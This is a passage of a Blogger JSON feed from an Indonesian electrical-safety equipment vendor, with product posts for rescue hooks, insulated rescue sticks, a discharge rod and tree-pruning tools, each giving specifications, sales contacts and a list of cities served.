img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"319"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8897392717308345783"},"published":{"$t":"2025-06-02T02:06:00.000-07:00"},"updated":{"$t":"2025-06-02T02:06:32.512-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Stick Pengait Isolasi Tinggi Rescue Forza"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Pengait Isolasi Tinggi Rescue Forza  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiikWBVUIrKvoZFCpJ2jiH_Wo76gCmg1nEx-2PE65A4lxkU_h-BCSvJuf3i2vqrpzbMhp42iXn8_mC-sTW3vVM9zERyO4jlykZRah9uiPGiIqMZ0nRKclJc4UnOlA2UkOZQlS55wdRKkl5CezPHmsQveVuYzzLFyXBv244Ql6hiR7zhxtENevYs4iPSODMt\/s300\/jual-stick-pengait-isolasi-tinggi-rescue-forza.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stick Pengait Isolasi Tinggi Rescue Forza\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiikWBVUIrKvoZFCpJ2jiH_Wo76gCmg1nEx-2PE65A4lxkU_h-BCSvJuf3i2vqrpzbMhp42iXn8_mC-sTW3vVM9zERyO4jlykZRah9uiPGiIqMZ0nRKclJc4UnOlA2UkOZQlS55wdRKkl5CezPHmsQveVuYzzLFyXBv244Ql6hiR7zhxtENevYs4iPSODMt\/s16000\/jual-stick-pengait-isolasi-tinggi-rescue-forza.png\" title=\"Jual Stick Pengait Isolasi Tinggi Rescue Forza\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nInsulated Rescue Hook\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaterial hook : Aluminum Magnesium Alloy \u003Cbr \/\u003E\nLength : 49cm\u003Cbr \/\u003E\nOpening : 46cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaterial Stick : Fiberglass reinforced with foam filled\u003Cbr \/\u003E\nLength : 2 meter\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nColor : Red and yellow\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Stick Pengait Isolasi Tinggi Rescue Forza , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-tongkat-penolong-rescue-ngk-36kv-2mtr.html\"\u003EJual Tongkat Penolong Rescue NGK 36kv 2mtr\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-pemotong-cabang-superhandle-3mtr.html\"\u003EJual Pemotong Cabang Superhandle 3mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-stick-discharge-road-mencegah-tersengat-listrik.html\"\u003EJual Stick Discharge Road Mencegah Tersengat Listrik \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8897392717308345783\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-stick-pengait-isolasi-tinggi-rescue-forza.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8897392717308345783"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8897392717308345783"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-stick-pengait-isolasi-tinggi-rescue-forza.html","title":"Jual Stick Pengait Isolasi Tinggi Rescue Forza"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiikWBVUIrKvoZFCpJ2jiH_Wo76gCmg1nEx-2PE65A4lxkU_h-BCSvJuf3i2vqrpzbMhp42iXn8_mC-sTW3vVM9zERyO4jlykZRah9uiPGiIqMZ0nRKclJc4UnOlA2UkOZQlS55wdRKkl5CezPHmsQveVuYzzLFyXBv244Ql6hiR7zhxtENevYs4iPSODMt\/s72-c\/jual-stick-pengait-isolasi-tinggi-rescue-forza.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1409650057409856110"},"published":{"$t":"2025-06-02T02:00:00.000-07:00"},"updated":{"$t":"2025-06-02T02:00:38.548-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Tongkat Penolong Rescue NGK 36kv 2mtr"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Tongkat Penolong Rescue NGK 36kv 2mtr  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwTUvZSYpb0Sp5gX8gTAd9Pb0njHcIFmVkgLHJ4DmbY1uI2o8fruP0xkjBrff_8O_nI2qXZmm7F-QG3ZDBbQLqpB1DX1jqbbN2e1c6tpJy7nXrDRXin1K7p_PfkG7NApJvxGQw5U1JrQcxzCv3CKv_a2UHFrGru9_yA4IrFWdgnWt_7hAUKWPTvgZ-tcyP\/s300\/jual-tongkat-penolong-rescue-ngk-36kv-2mtr.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Tongkat Penolong Rescue NGK 36kv 2mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwTUvZSYpb0Sp5gX8gTAd9Pb0njHcIFmVkgLHJ4DmbY1uI2o8fruP0xkjBrff_8O_nI2qXZmm7F-QG3ZDBbQLqpB1DX1jqbbN2e1c6tpJy7nXrDRXin1K7p_PfkG7NApJvxGQw5U1JrQcxzCv3CKv_a2UHFrGru9_yA4IrFWdgnWt_7hAUKWPTvgZ-tcyP\/s16000\/jual-tongkat-penolong-rescue-ngk-36kv-2mtr.png\" title=\"Jual Tongkat Penolong Rescue NGK 36kv 2mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nKegunaan Rescue NGK (Rescue Stick \/ Tongkat Penolong)\u003Cbr \/\u003E\n1. Menyelamatkan Korban Tersengat Listrik\u003Cbr \/\u003E\n2. Alat Evakuasi Darurat\u003Cbr \/\u003E\n3. Isolator Keselamatan\u003Cbr \/\u003E\n4. Perlengkapan Wajib Safety\u003Cbr \/\u003E\n5. Menghindari Kontaminasi atau Sentuhan Langsung\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRange operasional 36kv\u003Cbr \/\u003E\nPanjang stick isolasi 2 meter\u003Cbr \/\u003E\nDiameter Hook 46 cm\u003Cbr \/\u003E\nDiameter Stick 1,5 inch\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Tongkat Penolong Rescue NGK 36kv 2mtr , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-gergaji-potong-dahan-merk-forza.html\"\u003EJual Gergaji Potong Dahan Merk Forza\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-pemotong-cabang-superhandle-3mtr.html\"\u003EJual Pemotong Cabang Superhandle 3mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-stick-discharge-road-mencegah-tersengat-listrik.html\"\u003EJual Stick Discharge Road Mencegah Tersengat Listrik \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1409650057409856110\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-tongkat-penolong-rescue-ngk-36kv-2mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1409650057409856110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1409650057409856110"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-tongkat-penolong-rescue-ngk-36kv-2mtr.html","title":"Jual Tongkat Penolong Rescue NGK 36kv 2mtr"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwTUvZSYpb0Sp5gX8gTAd9Pb0njHcIFmVkgLHJ4DmbY1uI2o8fruP0xkjBrff_8O_nI2qXZmm7F-QG3ZDBbQLqpB1DX1jqbbN2e1c6tpJy7nXrDRXin1K7p_PfkG7NApJvxGQw5U1JrQcxzCv3CKv_a2UHFrGru9_yA4IrFWdgnWt_7hAUKWPTvgZ-tcyP\/s72-c\/jual-tongkat-penolong-rescue-ngk-36kv-2mtr.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4248041380273059994"},"published":{"$t":"2025-06-02T01:54:00.000-07:00"},"updated":{"$t":"2025-06-02T01:54:36.477-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Stick Discharge Road Mencegah Tersengat Listrik "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Discharge Road Mencegah Tersengat Listrik   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY61MtBQRKp-0kf36zuZup3ugQv2G5JlvNomdELJoLasub1t3X0ny6gp5prrj3G_a42XS9zUdWPRC14VrKTXEI2Pql2XoQGox8_jcxG_rK5OknAAuiJAeJahkqFDdPMlGUPHVJ-87As8FyWfBdNC9tar3ZhYbfl_yMwhS_H5sg3o0KQIxaB22rZve0rXJp\/s300\/jual-stick-discharge-road-mencegah-tersengat-listrik.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stick Discharge Road Mencegah Tersengat Listrik\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY61MtBQRKp-0kf36zuZup3ugQv2G5JlvNomdELJoLasub1t3X0ny6gp5prrj3G_a42XS9zUdWPRC14VrKTXEI2Pql2XoQGox8_jcxG_rK5OknAAuiJAeJahkqFDdPMlGUPHVJ-87As8FyWfBdNC9tar3ZhYbfl_yMwhS_H5sg3o0KQIxaB22rZve0rXJp\/s16000\/jual-stick-discharge-road-mencegah-tersengat-listrik.png\" title=\"Jual Stick Discharge Road Mencegah Tersengat Listrik\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSPESIFIKASI :\u003Cbr \/\u003E\n1. Telescopic Stick isolasi 2mtr up to 50kv\u003Cbr \/\u003E\n2. Kabel fleksibel 16mm + isolasi transparan 6mtr\u003Cbr \/\u003E\n3. Clamp jepit 1pcs\u003Cbr \/\u003E\n4. Cover bag\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n Kegunaan Discharge Rod\u003Cbr \/\u003E\n1. Menghilangkan Muatan Listrik Sisa\u003Cbr \/\u003E\n2. Mencegah Tersengat Arus Listrik Tersimpan\u003Cbr \/\u003E\n3. Melindungi Petugas dari Lonjakan Tegangan (Surge)\u003Cbr \/\u003E\n4. Menjamin Keselamatan Sebelum Grounding Permanen\u003Cbr \/\u003E\n5. Pelepasan Arus Sisa pada Peralatan Uji\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Stick Discharge Road Mencegah Tersengat Listrik  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-gergaji-potong-dahan-merk-forza.html\"\u003EJual Gergaji Potong Dahan Merk Forza\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-pemotong-cabang-superhandle-3mtr.html\"\u003EJual Pemotong Cabang Superhandle 3mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-isolasi-sambungan-kabel-hasegawa-hst70.html\"\u003EJual Isolasi Sambungan Kabel Hasegawa HST70\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4248041380273059994\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-stick-discharge-road-mencegah-tersengat-listrik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4248041380273059994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4248041380273059994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-stick-discharge-road-mencegah-tersengat-listrik.html","title":"Jual Stick Discharge Road Mencegah Tersengat Listrik "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY61MtBQRKp-0kf36zuZup3ugQv2G5JlvNomdELJoLasub1t3X0ny6gp5prrj3G_a42XS9zUdWPRC14VrKTXEI2Pql2XoQGox8_jcxG_rK5OknAAuiJAeJahkqFDdPMlGUPHVJ-87As8FyWfBdNC9tar3ZhYbfl_yMwhS_H5sg3o0KQIxaB22rZve0rXJp\/s72-c\/jual-stick-discharge-road-mencegah-tersengat-listrik.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5794710880487094551"},"published":{"$t":"2025-06-02T01:41:00.000-07:00"},"updated":{"$t":"2025-06-02T01:41:45.041-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Gergaji Potong Dahan Merk Forza"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Gergaji Potong Dahan Merk Forza  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs75qAH4Ldgc1Z-fkss74Jx6BK_Sm28TMdZ90t_dn2YeoG8CLQIenmnGckA_FEZ_tW_VCv6O6cu0mSiN4rf3MSAHBe7D6WumDDDQQl4DQ8ddujNgJoiVmbq1hOmqSFRaskqxd44t6A6chgq6StnjS3v6PE2qV5HfobGbxlU_O_WyRLAC5AfMiZ1qZc7dKJ\/s300\/jual-gergaji-potong-dahan-merk-forza.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Gergaji Potong Dahan Merk Forza\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs75qAH4Ldgc1Z-fkss74Jx6BK_Sm28TMdZ90t_dn2YeoG8CLQIenmnGckA_FEZ_tW_VCv6O6cu0mSiN4rf3MSAHBe7D6WumDDDQQl4DQ8ddujNgJoiVmbq1hOmqSFRaskqxd44t6A6chgq6StnjS3v6PE2qV5HfobGbxlU_O_WyRLAC5AfMiZ1qZc7dKJ\/s16000\/jual-gergaji-potong-dahan-merk-forza.png\" title=\"Jual Gergaji Potong Dahan Merk Forza\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nFORZA Tree Trimming Kit Includes:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFiberglass Sectional Rod Stick 1.5 meter (3 Pcs)\u003Cbr \/\u003E\nPruner Rope\u003Cbr \/\u003E\nPole Saw Head\u003Cbr \/\u003E\nTree Pruner Hook\u003Cbr \/\u003E\nTri-Cut Saw Blade\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHeavy Duty Pruners\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nForza heavy duty side-cut Pruners were designed for the professional arborist.\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Gergaji Potong Dahan Merk Forza , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-detektor-tegangan-hasegawa-hss-25b.html\"\u003EJual Detektor Tegangan HASEGAWA HSS- 25B \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-pemotong-cabang-superhandle-3mtr.html\"\u003EJual Pemotong Cabang Superhandle 3mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-isolasi-sambungan-kabel-hasegawa-hst70.html\"\u003EJual Isolasi Sambungan Kabel Hasegawa HST70\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5794710880487094551\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-gergaji-potong-dahan-merk-forza.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5794710880487094551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5794710880487094551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-gergaji-potong-dahan-merk-forza.html","title":"Jual Gergaji Potong Dahan Merk Forza"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs75qAH4Ldgc1Z-fkss74Jx6BK_Sm28TMdZ90t_dn2YeoG8CLQIenmnGckA_FEZ_tW_VCv6O6cu0mSiN4rf3MSAHBe7D6WumDDDQQl4DQ8ddujNgJoiVmbq1hOmqSFRaskqxd44t6A6chgq6StnjS3v6PE2qV5HfobGbxlU_O_WyRLAC5AfMiZ1qZc7dKJ\/s72-c\/jual-gergaji-potong-dahan-merk-forza.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7102773963554183733"},"published":{"$t":"2025-06-02T01:36:00.000-07:00"},"updated":{"$t":"2025-06-02T01:36:30.778-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Pemotong Cabang Superhandle 3mtr"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Pemotong Cabang Superhandle 3mtr  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8NhlqYEnp4qtzILMTsdvS06aFsXDVowZ4541q6SuVu4YAZ18uw2NOqr4-5guYmJvgJzgBpwCJdJ7GSO_MsmM0dw3gULoOETdX7QKdEFyKlATc3whu30Qbp7Rtvdy_mP3tVHo9AZGXViHnWn-Nh7hoxiQ9IVTlh0z7OcXsdrNFTrC6Q7bDbH50jhAHnew8\/s300\/jual-pemotong-cabang-superhandle-3mtr.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pemotong Cabang Superhandle 3mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8NhlqYEnp4qtzILMTsdvS06aFsXDVowZ4541q6SuVu4YAZ18uw2NOqr4-5guYmJvgJzgBpwCJdJ7GSO_MsmM0dw3gULoOETdX7QKdEFyKlATc3whu30Qbp7Rtvdy_mP3tVHo9AZGXViHnWn-Nh7hoxiQ9IVTlh0z7OcXsdrNFTrC6Q7bDbH50jhAHnew8\/s16000\/jual-pemotong-cabang-superhandle-3mtr.png\" title=\"Jual Pemotong Cabang Superhandle 3mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nKegunaan Stick Tree Pruner\u003Cbr \/\u003E\n1. Memangkas Cabang Tinggi Tanpa Tangga\u003Cbr \/\u003E\n➤ Dirancang dengan tongkat teleskopik panjang (bisa 2 – 5 meter atau lebih) untuk menjangkau cabang di atas kepala dengan aman.\n2. Perawatan Pohon \u0026amp; Tanaman\u003Cbr \/\u003E\n➤ Digunakan untuk merapikan pohon, membuang cabang mati, atau mengontrol pertumbuhan pohon secara berkala di kebun, taman, maupun lahan pertanian.\u003Cbr \/\u003E\n3. Meningkatkan Keamanan \u0026amp; Estetika\u003Cbr \/\u003E\n➤ Menghilangkan cabang yang rawan patah agar tidak jatuh dan membahayakan sekitar; juga memperindah tampilan pohon.\n4. Membantu Pemangkasan Listrik dan Utilitas\u003Cbr \/\u003E\n➤ Dapat digunakan oleh petugas lapangan untuk memangkas cabang yang mendekati jalur listrik atau instalasi umum.\n5. Memudahkan Pemangkasan Tanpa Risiko Jatuh\u003Cbr \/\u003E\n➤ Dengan tongkat yang ringan dan kuat, pengguna bisa memangkas dari tanah tanpa naik pohon atau tangga, sehingga lebih aman.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, 